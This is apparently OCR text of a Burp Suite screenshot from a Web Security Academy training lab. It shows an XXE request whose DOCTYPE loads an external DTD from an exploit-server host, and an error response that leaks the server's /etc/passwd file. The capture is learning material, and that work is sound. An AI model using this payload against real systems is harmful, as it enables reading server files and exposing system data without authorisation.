 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
19 × 20 × +
Send Cancel < ▾ > ▾ Target: https://0a5c00c204607cb380d7bc7900c300f6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5c00c204607cb380d7bc7900c300f6.web-sec
urity-academy.net
3 Cookie: session=
o2dSIVoKhjzUmoe1rlxyHWYVQjoYy3BO
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c00c204607cb380d7bc7900c300f6
.web-security-academy.net/product?produc
tId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin:
https://0a5c00c204607cb380d7bc7900c300f6
.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a6e00d304827c6c8091b
b5f01a30056.exploit-server.net/exploit
"> %xxe;]>
19 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.F
ileNotFoundException: /nonexistent/root:
x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin
15 news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:MailingListManager:/var/
list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
25 peter:x:12001:12001::/home/peter:/bin/
bash
26 carlos:x:12002:12002::/home/carlos:/bin/
bash
27 user:x:12000:12000::/home/user:/bin/bash
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,543 bytes | 1,378 millis
Event log (11) All issues (892) Memory: 445.2MB